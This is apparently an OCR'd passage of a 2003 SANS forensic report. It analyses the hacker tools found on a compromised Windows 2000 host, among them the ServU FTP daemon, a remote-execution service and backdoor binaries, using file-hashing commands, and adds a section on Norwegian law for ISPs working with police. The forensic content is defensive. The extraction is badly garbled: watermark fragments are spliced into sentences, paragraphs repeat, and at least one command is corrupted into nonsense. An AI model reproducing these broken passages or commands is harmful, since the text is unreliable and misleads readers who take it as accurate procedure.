r / - /mnt/lacie/mnt/c/WINNT/Connection Wizard/mc.txt 0000.00.00 00:00:00 (GMT) 0000.00.00 00:00:00 (GMT) 0000.00.00 00:00:00 (GMT) 0 0 0 0 r / - /mnt/lacie/mnt/c/WINNT/system32/Microsoft/Crypto/\_dmp/WINMGNT.exe 0000.00.00 00:00:00 (GMT) 0000.00.00 00:00:00 (GMT) 0000.00.00 00:00:00 (GMT) 0 0 0 0 r / - /mnt/lacie/mnt/c/WINNT/system32/Microsoft/Crypto/\_dmp/WINMGNT.exe 0000.00.00  $00:00:00$  (GMT)  $0000.00.00$   $00:00:00$  (GMT)  $0000.00.00$   $0.0000$  (GMT) 0 0 0 0 /mnt/lacie/mnt/c/WINNT/system32/Microsoft/Crypto/ dmp/WINMGNT.exe 0000.00.00  $00:00:00$  (GMT)  $0000.00.00$   $00:00000$  (GMT)  $0000.00.00$   $0000000$  (GMT) 0 0 0 0 r / - /mnt/lacie/mnt/c/WINNT/system32/Microsoft/Crypto/\_dmp/winmgnt.reg 0000.00.00 00:00:00 (GMT) 0000.00.00 00:00:00 (GMT) 0000.00.00 00:00:00 (GMT) 0 0 0 0 r / r /mnt/lacie/mnt/c/WINNT/system32/Microsoft/Crypto/\_dmp/winmgnt.reg 1970.01.01 01:00:00 (CET) 1970.01.01 01:00:00 (CET) 1970.01.01 01:00:00 (CET) 0 0 0 15489- 128-0 (realloc)

## **2.5.5 Installed Tools**

In this section, we will try and get an overview of hacker tools, backdoors, and rootkits that have been involved in compromising the system. First, we will try and establish a list of unique files associated with the attacks. The previous sections indicate a number of interesting files, but it seems like the tools have been moved around and kept in different directories and that there might be several duplicates of some files. This suspicion is strengthened by looking for files with the same size as for instance /WINNT/system32/wbem/ServUDaemon.exe:

```
# find ./ -size 486k
../WINNT/system32/Microsoft/Crypto/RSA/s -1-5-20/winmgnt.exe
../WINNT/system32/Microsoft/Crypto/_dmp/WINMGNT.exe
../WINNT/system32/wbem/ServUDaemon.exe
../WINNT/system32/wbem/winmgnt.exe
../WINNT/system32/Setup/svchost.exe
../WINNT/Config/stro/winmgmt.exe
```
**© SANS Institute 2003, Author retains full rights.** The tools "diff" and "md5sum" can be used to check whether two files are the same, but in our case we need a tool that does a system-wide check. For a more comprehensive search for duplicates, we can use a Perl script like finddups.pl  $9$ , which uses MD5SUM to search for duplicate files. We will use finddups.pl in the recursive mode, which means that it takes a directory as input and recursively traverses its subdirectory for duplicate files. A duplicate is found when two or more files have the same MD5 hash, in which case the program lists the files under the heading "Possible Duplicates".

Before running the script, all interesting files and directories have been copied to a system tree of their own, and the script will be run on these files only. In this case, the "interesting files and directories" are all files and directories that have been handled earlier in this report. This gives the following results:

```
# perl ../finddups.pl -r ./
--- Possible Duplicates ---
```
 $\overline{a}$ 

<sup>&</sup>lt;sup>9</sup> http://www.geocities.com/fcheck2000/finddups.txt
institute 2011<br>
System32/whem/perfectrs.mfl<br>
System32/whem/perfectrs.mfl<br>
System32/whem/perfeisk.mfl<br>
System32/whem/perfeisk.mfl<br>
System32/whem/perfeisk.mfl<br>
System32/whem/perfect.mfl<br>
System32/whem/perfect.mfl<br>
System32/w ./winn1/config/scro/winmgmc.exe<br>./WINNT/system32/Microsoft/Crypto/RSA/s-1-5-20/winmgnt.exe ./WINNT/Config/stro/winmgmt.exe ./WINNT/system32/Microsoft/Crypto/\_dmp/WINMGNT.exe ./WINNT/system32/Setup/svchost.exe ./WINNT/system32/wbem/ServUDaemon.exe ./WINNT/system32/wbem/winmgnt.exe =========================== --- Possible Duplicates --- ./WINNT/system32/bd2.exe ./WINNT/system32/wsvc.exe =========================== --- Possible Duplicates --- ./WINNT/system32/wbem/perfctrs.mfl ./WINNT/system32/wbem/perfctrs.mof ./WINNT/system32/wbem/perfdisk.mfl ./WINNT/system32/wbem/perfdisk.mof ./WINNT/system32/wbem/perfnet.mfl ./WINNT/system32/wbem/perfnet.mof ./WINNT/system32/wbem/perfos.mfl ./WINNT/system32/wbem/perfos.mof ./WINNT/system32/wbem/perfproc.mfl ./WINNT/system32/wbem/perfproc.mof =========================== --- Possible Duplicates --- ./WINNT/system32/Microsoft/Crypto/RSA/s -1-5-20/ServUDaemon.ini ./WINNT/system32/wbem/ServUDaemon.ini =========================== --- Possible Duplicates --- ./WINNT/Config/stro/TFTP2324 ./WINNT/Debug/PASSWD.LOG ./WINNT/Debug/ipsecpa.log ./WINNT/Debug/ipsecpa.log.last ./WINNT/Debug/oakley.log ./WINNT/Debug/oakley.log.sav =========================== --- Possible Duplicates --- ./WINNT/system32/d11host.exe ./bd2.exe ============================ --- Possible Duplicates --- ./WINNT/system32/wbe m/Logs/DSProvider.log ./WINNT/system32/wbem/Logs/NTEVT.log ./WINNT/system32/wbem/Logs/WBEMSNMP.log ===========================

From the list above, we can ignore the ./WINNT/system32/wbem/perf\*-files, as they are system files reserved for future use. Also, the files TFTP2324, PASSWD.LOG, ipsecpa.log\*, and oakley.log\* are empty (size 0), whereas the files listed in ./WINNT/system32/wbem/Logs/ only contain the hex combination "FF FE". Note also that this eliminates duplicates from the F-Prot virus scanner results (see 2.4.2.6), so that there are three unique finding instead of eight.

At this point, we want to create an MD5 sum for all the files that we have discussed above. These MD5 sums will be provided for most files, in order to support further investigations, or to provide a reference for similar cases. A list of all files and MD5 hashes in the directory is obtained using "find" and "md5sum":

```
# 11110 . -15 -exec /usi/bin/massum {} > \<br>/opt/giac/REPORT/filelist.txt
# find . -1s -exec /usr/bin/md5sum {} > \
```
The tables below are derived from filelist.txt using indications from the timeline and the other results so far. The files are grouped into different tables based on what type of files they are, and if possible what kind of package they belong to. Duplicate files are not repeated, but grouped into one row. The table also provides the MD5 sum for executables and binaries, but not for configuration files and scripts, as these are more unique for this particular attack.

#### *2.5.5.1 Scripts*

This table contains a list of files with command execution scripts or scripts related to ftp-sessions. These files provide several interesting pieces of information, including a username, passwords, IP-addresses, as well as the name of the files that are downloaded.



#### *2.5.5.2 ServU related files*

**Scripts**<br> **Contains a list of files with command execution scripts or script<br>
Since 2003, passwords, IP-addresses, as well as the name of the files that<br>
bed.<br>
<b>Size Description**<br> **Size Description**<br> **Size Description**<br> This table contains a list of files that are related to the ServU daemon [ServU], and there seems to be a multitude of evidence that ServU has been installed and executed on the system. ServU is a FTP-server (daemon), and it is known as a popular hacker tool, as it does not have any user interaction when started, as it runs in the background. The program is located in several different directories, but it is unclear whether there are multiple instances of the daemon or if the attacker(s) have simply tried to install it in different locations in the process of making it work. The following files include the binaries, configuration files (including user names), as well as logs of execution.



#### *2.5.5.3 Ftp-related messages*

There are also a number of ftp status or welcome messages. These files are likely to be associated with the ServU-daemon. As discussed in the timeline analysis, the welcome screen in "login.txt" provides a user name that may be of use as evidence.



#### *2.5.5.4 Malicious or root-kit related files*

The following table includes files that seem to be involved in the attack or are recognized as "backdoors" by the virus scanner. The file "1.tmp" is discussed in the

 $\overline{a}$ 

<sup>10</sup> http://cgi-bin.spaceports.com/~bac/programs/jacheck.php

difference affailings and it seems to include at least the Servo daemon. The file<br>PipeCmdSrv.exe is discussed in [Wilson 2002], and it seems to be a server for timeline analysis, and it seems to include at least the ServU daemon. The file remote command execution. The other files may also be related to ServU, or they can be starting some other Trojan. In any case, we have seen indications that several of these files running in the background as processes (see section 2.5.3).



#### *2.5.5.5 Uploaded system commands for manipulating processes*

The following table includes a list of files for manipulating processes that have been downloaded to the system during the course of attacks. These files may be downloaded as a part of a root-kit or a toolkit for the attacker.



### *2.6 Verification*

We verify that the MD5 hashes have not changed. The following table shows that the MD5 hashes are the same as in section 2.3. This implies that the image files are still exact copies of the original compromised disk partitions; no data has been written to, and no changes have been made to the image files. Consequently, there are no grounds for questioning this analysis based on the image file integrity.





## *2.7 Conclusion*

We have showed that the system is infected with a number of files, including the ServU ftp daemon and the PipeCmdSrv.exe remote execution service. We have provided MD5SUM hashes for a number of malicious files. The involved files were all on partition 01-01 (sda1\_c.img), and no evidence of the attack was found on the other partitions. We have also established proof that malicious programs have been running on the compromised system (e.g. d11host.exe).

Into the most extract and the statement proof unar finalmolos youghanis<br>In the compromised system (e.g. d11host.exe).<br>
See this compromised for at least 4-5 months, is<br>
we disappeared over time. Nevertheless, we have found The system in question has been compromised for at least 4-5 months, and many traces have disappeared over time. Nevertheless, we have found a number of usernames, passwords, and IP-addresses that can be used in the further investigation of this case. Also, we have found several different user names, which could indicate that we are dealing with a group of hackers rather than a single person. In any case, the work of the attacker(s) does not seem to be very advanced, since the attacker(s) left a lot of evidence (including scripts, executables, configuration files, and log files). Some files are installed at multiple locations, and the attempts to hide the installed tools (e.g. through directory names starting with "." or " ") are not very effective.

Based on this, it seems likely that the system was initially compromised by an automated attack (exploiting for instance Internet Information Server or MS SQL), followed by the installation of rootkits and hacker tools. At this point, it seems like the attacker(s) have been using the system almost like a playground, installing and reconfiguring the tools over a longer period of time. Interestingly, there are few signs of the computer being used for other malicious purposes. We have found no sign of new attack tools (like sniffers or scanners), there are no indications that the ftp-server has been used for extensive file-sharing, and there are no IRC-logs, as is often the case on compromised computers.

Based on the timeline analysis, we showed in 2.5.2 that the following timeline is representative of the chain-of-events leading up to Jan 29 2003:

Sep 19 2002 - First Contact - the system is compromised Oct 16 2002 - A Rootkit and a Backdoor is installed Dec 24 2002 - Proof of Execution of the ServUDaemon Dec 31 2002 - A Proper Configuration - a Hacked System in Production Jan 5 2003 - More Tools installed Jan 26 2003 - Last Execution on the system

# **3** Legal Issues of Incident Handling

In this assignment we will discuss some legal issues for a system administrator of an Internet Service Provider with regards to law enforcement and prosecution. Let us assume that the ISP in question is located in Norway, and that he is contacted by Norwegian law enforcement. The relevant legislation in this case is covered by the "Telecommunications Act" [Teleloven 1995] (regulating the operation of telecommunications operators), and the "Criminal Procedure Act" [Strpl 1998] (regulating investigation of criminal cases, including computer crime). A thorough analysis from the law enforcement point of view has been published by Chief Prosecutor Inger Marie Sunde [Sunde 2000]. There is also another interesting article, which is written by employees of the Post and Telecommunications Authority [Fuhr 2003]. The references for this chapter are unfortunately not available in English.

## *3.1 Initial Contact*

For the term communitry bunit of the Particular that the product that the product of the Post and Telecommunications Author intereferences for this chapter are unfortunately not available in Exident energies of the Post an First, let us look at what information the system administrator can provide during the initial contact with law enforcement. In this case, the law enforcement officer is contacting the ISP by phone, requesting that the administrator reviews the logs and determine whether there are any indications of malicious activity for a particular account. In this case, the Norwegian "Telecommunications Act" §9-1 regarding client confidentiality applies [Teleloven 1995]. This law states that the contents and traffic data for an account generally should not be disclosed. However, the law allows for the police and prosecutors to request and acquire "registered name, address, telephone number, or computer communications address."

In a decision from December 20 1999, the Norwegian Supreme Court decided in a case between Telenor (a telecommunications company) and ØKOKRIM (the National Authority for Investigation and Prosecution of Economic and Environmental Crime in Norway) that the term "computer communications address" also includes information about dynamic IP-addresses [HR-1999-00088a].

Based on this, the system administrator should ask the law enforcement officer to send a formal request for information (e.g. by fax). Based on this, the ISP can now send the following information:

- Name, address, and telephone number of account numbers
- The originating IP-address and telephone number of network traffic.

The action requires a written request, but no court orders are necessary; this information is provided as part of the initial request.

The ISP can not at this time provide full account logs or further information about the account activities. In this particular case, the ISP system administrator can provide information about the dial-up account and where it originated from for a limited time period. However, he can not, for instance, send the full log files to the police.

## *3.2 Securing Evidence*

If the law enforcement officer needs more information than what he can ask for under the Telecommunications Act §9-3, it might be necessary to secure possible evidence by requesting that the account be frozen and the log files saved until the necessary legal authority has been acquired.

In principle, personal data (including trainc data) is only supposed to be stored drift the invoice for the service has been paid, and at most three or five months after the In principle, personal data (including traffic data) is only supposed to be stored until time of registration (depending on the frequency of invoices). The ISP will normally freeze the account, but there is currently no legal framework for storing the information for more than three or five months.

However, the Criminal Procedure Act §211 [Strpl §211] states that "if the delay entails any risk, the prosecuting authority may order the controller of any post or telegraph office to withhold such items until the court has made its decision, but not for more than one week". In this case, the law enforcement can apply this paragraph, so that the ISP must secure the evidence in temporary media as well. One has to assume that a written request (e.g. by fax) should be required from the law enforcement.

## *3.3 Legal Authority*

e ISP must secure the evidence in temporary media as well. Or<br>hat a written request (e.g. by fax) should be required from the la<br>ent.<br>2011 Authority<br>obe able to get the logs from the ISP, the law enforcement age<br>quest to t In order to be able to get the logs from the ISP, the law enforcement agency has to send a request to the Post and Telecommunications Authority for an exception from the Telecommunications Act. This authority will provide such an exception if the request is relevant, well substantiated, and limited in time. When such an exception is provided, the ISP may be required to bear witness in court, but the ISP is not automatically required to provide information directly to the police.

If the ISP is not willing to provide information to the law enforcement (e.g. due to privacy-friendly user policies), the law enforcement has to obtain a court order from a lower court ("tingretten") in accordance with the Criminal Procedure Act §118 and §211 [Strpl]. When both the exception from the client confidentiality and the court order has been obtained, the ISP system administrator is required to provide the logs and any other information covered by the decisions.

## *3.4 Internal Investigations*

Based on the information from law enforcement and possibly other suspicions, the ISP may want to perform an internal investigation in order to see if their own systems are somewhat involved in the attacks or if any of their customers could be victims as well. Since the ISP is the owner of the system, they can perform such an investigation without being restricted by the Telecommunications Law.

The client confidentiality (privacy) consideration only applies when information is being sent out of the organization in this case. However, the telecommunications operator is restricted from analyzing the user's contents, as this could be considered to be a breach of privacy (according to the Telecommunications Act). As long as the privacy considerations, in accordance with the Telecommunications Act, are taken into consideration, the telecommunications operator is free to investigate any events. In general, this means that the operator may analyse traffic data, but not content data.

## *3.5 Reporting the Offence*

In the case where the ISP discovers that the hacker in question at some point gained access to one of their computers, created an account, and used that account to hack

into a government system, the ISP is the subject of a computer crime (as discussed in section 4.5, If this is the second the ISP can repeat this avenue to the police in section 1.5. If this is the case, the ISP can report this event to the police.

**CANS Institute 2003, Author Repairs for the CANS FIRE** The report can include proofs of the incident, but only if this is not in violation of the Telecommunications Act §9-1 to §9-3. In other words, the operator may only include traffic data, account information, and the origin of the transaction. In order to provide more evidence, the ISP has to await the exception from the client confidentiality as outlined in section 3.3.

# Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **4 References**





# **5** Appendix A – Static Analysis of Unknown Binary

#### *5.1 Zipinfo Output*

Archive: binary\_v1.2.zip 7309 bytes 2 files

End-of-central-directory record: -------------------------------

 Actual offset of end -of-central-dir record: 7287 (00001C77h) Expected offset of end -of-central-dir record: 7287 (00001C77h) (based on the length of the central directory and its expected offset)

This zipfile constitutes the sole disk of a single-part archive; its central directory contains 2 entries. The central directory is 102 (00000066h) bytes long, and its (expected) offset in bytes from the beginning of the zipfile is 7185 (00001C11h).

There is no zipfile comment.

Central directory entry #1: ---------------------------

atd.md5

offset of end-of-central-dir record: 7287 (000001<br>
ed offset of end-of-central-dir record: 7287 (000001<br>
